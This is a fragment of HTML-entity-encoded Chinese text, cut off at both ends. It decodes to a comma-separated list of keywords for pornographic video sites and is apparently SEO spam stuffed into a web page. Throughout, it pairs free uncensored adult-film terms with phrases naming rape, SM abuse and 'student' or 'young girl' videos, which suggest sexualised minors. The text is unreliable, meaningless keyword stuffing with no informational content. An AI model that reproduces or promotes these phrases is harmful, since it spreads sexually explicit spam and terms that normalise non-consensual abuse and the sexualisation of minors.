4;&#44;&#38548;&#22721;&#22969;&#22969;&#44;&#39269;&#28212;&#20154;&#22971;&#20986;&#36712;&#35760;&#40;&#78;&#80;&#72;&#41;&#44;&#30495;&#24615;&#20013;&#20986;&#44;&#32418;&#26691;&#22269;&#20135;&#44;&#20054;&#22841;&#20303;&#19981;&#35768;&#21943;&#28526;&#72;&#35843;&#25945;&#44;&#90;&#79;&#50;&#79;&#22899;&#20154;&#21478;&#31867;&#90;&#48;&#50;&#48;&#30007;&#30007;&#44;&#20116;&#21313;&#36335;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#32769;&#22826;&#22826;&#44;&#65;&#86;&#22969;&#22969;&#44;&#27442;&#22899;&#25104;&#30270;&#72;&#25991;&#72;&#44;&#20154;&#22971;&#25511;&#44;&#23569;&#22899;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#20013;&#25991;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#38889;&#44;&#49;&#56;&#97;&#118;&#46;&#109;&#109;&#44;&#36771;&#22969;&#23376;&#30340;&#29233;&#44;&#40;&#24040;&#32905;&#39640;&#72;&#41;&#21160;&#28459;&#44;&#26080;&#30721;&#39640;&#28526;&#23569;&#22919;&#27611;&#22810;&#27700;&#22810;&#27700;&#20813;&#36153;&#44;&#20837;&#23460;&#24378;&#20262;&#36713;&#20154;&#22971;&#72;&#68;&#44;&#36793;&#21827;&#22902;&#22836;&#36793;&#36481;&#29408;&#29408;&#36481;&#65;&#29255;&#21160;&#28459;&#44;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#74;&#85;&#76;&#73;&#65;&#22899;&#25945;&#24072;&#44;&#36855;&#20154;&#30340;&#20154;&#22971;&#72;&#72;&#68;&#35821;&#20013;&#23383;&#44;&#22269;&#20135;&#74;&#75;&#31934;&#21697;&#30333;&#19997;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#23159;&#23159;&#24320;&#24515;&#20013;&#25991;&#23383;&#24149;&#44;&#22235;&#24029;&#87;&#25633;&#66;&#66;&#66;&#25633;&#87;&#66;&#66;&#66;&#25633;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#20135;&#65;&#29255;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20599;&#33258;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20037;&#44;&#20813;&#36153;&#26080;&#30721;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22934;&#31934;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#22825;&#22530;&#20108;&#21306;&#32593;&#31449;&#44;&#27431;&#20122;&#25104;&#20154;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#27442;&#65;&#86;&#22825;&#22825;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#44;&#23707;&#22269;&#65;&#86;&#26080;&#30721;&#20154;&#22971;&#27700;&#22810;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#27442;&#65;&#86;&#44;&#22825;&#22530;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#44;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#20845;&#26376;&#33394;&#31389;&#44;&#20116;&#26376;&#22825;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#20116;&#26376;&#32508;&#21512;&#32593;&#44;&#33394;&#22825;&#24773;&#20116;&#26376;&#44;&#20116;&#26376;&#24773;&#33394;&#22825;&#44;&#29408;&#29408;&#29233;&#20122;&#27954;&#20116;&#26376;&#23159;&#23159;&#97;&#118;&#44;&#23569;&#22919;&#30340;&#28608;&#24816;&#22812;&#22812;&#29245;&#29245;&#29245;&#29245;&#29245;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#29245;&#56;&#56;&#56;&#56;&#56;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#20135;&#20154;&#22971;&#31934;&#21697;&#31934;&#21697;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#25163;&#26426;&#22312;&#32447;&#44;&#33394;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#33394;&#26691;&#33394;&#28608;&#24773;&#23159;&#23159;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#22269;&#20135;&#44;&#22269;&#20135;&#24773;&#20387;&#22312;&#35270;&#39057;&#44;&#22269;&#20135;&#24773;&#20387;&#20316;&#29233;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#82;&#69;&#20037;&#20037;&#29233;&#20116;&#26376;&#22825;&#23159;&#23159;&#44;&#22823;&#25112;&#29087;&#22899;&#20016;&#28385;&#20154;&#22971;&#65;&#86;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#29245;&#65;&#29255;&#20813;&#36153;&#26080;&#30721;&#23433;&#23068;&#44;&#20037;&#20037;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#33394;&#19968;&#21306;&#20108;&#21306;&#28145;&#22812;&#20037;&#20037;&#44;&#49;&#48;&#48;&#48;&#37096;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#26080;&#30721;&#44;&#23569;&#22919;&#24615;&#25353;&#25705;&#26080;&#30721;&#20013;&#25991;&#65;&#29255;&#44;&#20061;&#20061;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#54;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#19968;&#21306;&#57;&#57;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19977;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#28608;&#24773;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#65;&#29255;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#29255;&#20061;&#33394;&#25773;&#25918;&#44;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#20037;&#20037;&#65;&#86;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#33394;&#24773;&#25353;&#25705;&#88;&#88;&#88;&#88;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#55;&#22312;&#32447;&#35266;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#20037;&#22312;&#32447;&#35266;&#30475;&#31119;&#21033;&#35270;&#39057;&#44;&#22269;&#35821;&#65;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#22806;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#86;&#73;&#68;&#69;&#79;&#83;&#83;&#69;&#88;&#20037;&#20037;&#21457;&#24067;&#44;&#27611;&#29255;&#84;&#86;&#32593;&#31449;&#26080;&#22871;&#20869;&#23556;&#84;&#86;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#25293;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#21518;&#20837;&#28165;&#32431;&#23398;&#29983;&#22969;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#36719;&#20214;&#29245;&#29245;&#44;&#22269;&#20135;&#20599;&#25223;&#20037;&#20037;&#31934;&#21697;&#65;&#29255;&#54;&#57;&#25506;&#33457;&#44;&#27431;&#31867;&#97;&#118;&#24609;&#26149;&#38498;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#65;&#86;&#30005;&#24433;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#22919;&#29087;&#33394;&#65;&#29255;&#34588;&#26691;&#44;&#57;&#54;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#37329;&#26708;&#44;&#20013;&#22269;&#20016;&#28385;&#29087;&#22899;&#65;&#29255;&#20813;&#36153;&#35266;&#44;&#22269;&#20135;&#20016;&#28385;&#32769;&#29087;&#22919;&#20081;&#88;&#88;&#88;&#49;&#21306;&#44;&#31179;&#38686;&#24433;&#38498;&#21320;&#22812;&#20262;&#65;&#29255;&#27431;&#32654;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#65;&#29255;&#26080;&#30721;&#22825;&#32654;&#44;&#22269;&#20135;&#30475;&#30495;&#20154;&#27611;&#29255;&#29233;&#20570;&#65;&#29255;&#44;&#20122;&#27954;&#31532;&#19968;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#26085;&#20135;&#20154;&#25104;&#20154;&#65;&#29255;&#65;&#65;&#44;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#20122;&#27954;&#25104;&#33394;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#22312;&#32447;&#40635;&#35910;&#44;&#22899;&#24615;&#40644;&#65;&#29255;&#20813;&#36153;&#30475;&#19981;&#25171;&#30721;&#44;&#57;&#55;&#24178;&#33394;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#25163;&#26426;&#22312;&#32447;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#19979;&#36733;&#44;&#38738;&#38738;&#33609;&#32593;&#31449;&#44;&#38738;&#38738;&#33609;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#65;&#77;&#77;&#27611;&#29255;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#121;&#121;&#53;&#48;&#44;&#22235;&#24029;&#22899;&#20154;&#27611;&#22810;&#27700;&#22810;&#65;&#29255;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#31934;&#21697;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#26080;&#30721;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#86;&#82;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#23567;&#35828;&#44;&#22269;&#20135;&#23408;&#22919;&#31934;&#21697;&#65;&#86;&#29255;&#22269;&#20135;&#109;&#51;&#117;&#56;&#44;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#35199;&#29916;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#65;&#65;&#29255;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#20135;&#31934;&#21697;&#39640;&#28526;&#21627;&#21535;&#65;&#86;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#66;&#66;&#66;&#20037;&#20037;&#20037;&#44;&#34588;&#33216;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#29275;&#29275;&#24433;&#35270;&#44;&#20122;&#27954;&#65;&#29255;&#25104;&#20154;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#38738;&#26708;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#34588;&#26691;&#20037;&#20037;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#34588;&#26691;&#44;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#33394;&#27442;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#20016;&#28385;&#23569;&#22919;&#20081;&#65;&#29255;&#26080;&#30721;&#44;&#23569;&#22919;&#20154;&#22971;&#20154;&#20262;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#86;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#118;&#97;&#57;&#57;&#57;&#25104;&#20154;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#29467;&#21448;&#31895;&#30340;&#35270;&#39057;&#65;&#29255;&#44;&#20061;&#28909;&#29233;&#35270;&#39057;&#31934;&#21697;&#35270;&#39057;&#44;&#20420;&#32599;&#26031;&#22899;&#32933;&#33216;&#22823;&#23617;&#66;&#66;&#87;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#20061;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#20037;&#20037;&#20154;&#22971;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#36719;&#20214;&#44;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#49;&#57;&#54;&#55;&#52;&#19981;&#25910;&#36153;&#44;&#23569;&#22919;&#27700;&#22810;&#65;&#29255;&#22826;&#29245;&#20102;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#26412;&#27431;&#32654;&#25104;&#20154;&#29255;&#65;&#65;&#65;&#65;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#20037;&#20037;&#65;&#65;&#65;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#65;&#65;&#29233;&#20570;&#29255;&#20813;&#36153;&#44;&#26292;&#34384;&#83;&#77;&#28748;&#28003;&#32928;&#35843;&#25945;&#65;&#29255;&#30007;&#30007;&#44;&#22269;&#20135;&#20081;&#23376;&#22827;&#22971;&#88;&#88;&#40657;&#20154;&#88;&#89;&#88;&#30495;&#29245;&#44;&#22269;&#20135;&#20570;&#65;&#29232;&#29255;&#27611;&#29255;&#65;&#29255;&#32654;&#22269;&#44;&#31179;&#38686;&#30005;&#24433;&#32593;&#38498;&#21320;&#22812;&#20262;&#19981;&#21345;&#65;&#29255;&#44;&#87;&#87;&#87;&#46;&#33394;&#22108;&#22108;&#46;&#67;&#79;&#77;&#44;&#20016;&#20083;&#38215;&#23047;&#22971;&#44;&#22269;&#20135;&#22899;&#25945;&#24072;&#19968;&#29245;&#65;&#29255;&#44;&#22269;&#20135;&#20081;&#22919;&#26080;&#20081;&#30721;&#22823;&#40644;&#65;&#65;&#29255;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#22269;&#20135;&#54;&#57;&#20037;&#20037;&#20037;&#27431;&#32654;&#40657;&#20154;&#65;&#29255;&#44;&#27431;&#32654;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#65;&#88;&#88;&#88;&#88;&#88;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#86;&#97;&#30333;&#20154;&#26497;&#21697;&#44;&#22269;&#20135;&#65;&#86;&#31934;&#22269;&#20135;&#20256;&#23186;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#24433;&#35270;&#44;&#20122;&#27954;&#26080;&#65;&#86;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#33394;&#44;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20869;&#23556;&#36817;&#25293;&#39640;&#28165;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#20869;&#23556;&#44;&#35946;&#22919;&#33633;&#20083;&#49;&#19968;&#53;&#28504;&#37329;&#33714;&#44;&#116;&#117;&#98;&#101;&#56;&#38889;&#22269;&#44;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#20037;&#20037;&#27426;&#27426;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#26149;&#22825;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#19968;&#21306;&#21457;&#24067;&#44;&#25104;&#20154;&#22269;&#20135;&#27431;&#32654;&#22823;&#29255;&#19968;&#21306;&#44;&#27431;&#32654;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#21457;&#24067;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#25104;&#20154;&#26080;&#30721;&#44;&#22269;&#20135;&#97;&#118;&#22825;&#22530;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#40635;&#35910;&#65;&#86;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#26085;&#38889;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#36719;&#20214;&#44;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#39640;&#28526;&#27611;&#29255;&#44;&#23569;&#22919;&#39640;&#28526;&#21627;&#21535;&#65;&#29255;&#20813;&#36153;&#30475;&#36719;&#20214;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#26085;&#38889;&#20081;&#22269;&#20135;&#44;&#22269;&#20135;&#27431;&#32654;&#24615;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#44;&#21320;&#22812;&#22825;&#22530;&#19968;&#21306;&#20154;&#22971;&#44;&#20122;&#27954;&#39640;&#28165;&#26377;&#30721;&#20013;&#25991;&#23383;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#20122;&#27954;&#32;&#22312;&#32447;&#44;&#22269;&#20135;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#22269;&#20135;&#19977;&#32423;&#44;&#26085;&#26412;&#86;&#65;&#27431;&#32654;&#86;&#65;&#31934;&#21697;&#21457;&#24067;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#19987;&#21306;&#44;&#20122;&#27954;&#119;&#117;&#30721;&#44;&#27431;&#32654;&#31934;&#21697;&#39640;&#28165;&#26080;&#30721;&#44;&#26085;&#26412;&#20122;&#27954;&#27431;&#27954;&#20813;&#36153;&#26080;&#30721;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#39640;&#28165;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#29408;&#29408;&#33394;&#33394;&#32508;&#21512;&#32593;&#31449;&#44;&#23159;&#23159;&#20116;&#26376;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27704;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#31934;&#21697;&#39321;&#34121;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#44;&#22269;&#20135;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#31934;&#21697;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#65;&#86;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#44;&#25104;&#65;&#86;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22919;&#22899;&#54;&#48;&#56;&#48;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#27611;&#29255;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#52;&#44;&#20122;&#27954;&#23383;&#24149;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#20108;&#21306;&#44;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20813;&#36153;&#44;&#26080;&#30721;&#20154;&#22971;&#65;&#86;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#65;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#29305;&#32423;&#27611;&#29255;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#24615;&#33394;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#40644;&#65;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#65;&#86;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#20154;&#22971;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#40644;&#27611;&#29255;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#34588;&#33216;&#44;&#22269;&#20135;&#23159;&#23159;&#33394;&#32508;&#21512;&#65;&#86;&#34588;&#33216;&#65;&#86;&#44;&#22269;&#20135;&#27611;&#29255;&#27431;&#32654;&#27611;&#29255;&#20037;&#20037;&#20037;&#44;&#26085;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#44;&#25104;&#20154;&#22919;&#22899;&#20813;&#36153;&#25773;&#25918;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#44;&#27431;&#32654;&#86;&#22269;&#20135;&#86;&#20122;&#27954;&#86;&#26085;&#38889;&#20061;&#20061;&#44;&#20037;&#20037;&#20037;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25171;&#19981;&#24320;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20108;&#20108;&#19977;&#19977;&#21306;&#44;&#27431;&#32654;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#32593;&#31449;&#44;&#31070;&#39532;&#19977;&#32423;&#25105;&#19981;&#21345;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25506;&#33457;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22909;&#22993;&#23064;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#97;&#118;&#22269;&#20135;&#31934;&#21697;&#44;&#28418;&#20142;&#22920;&#22920;&#51;&#44;&#20122;&#27954;&#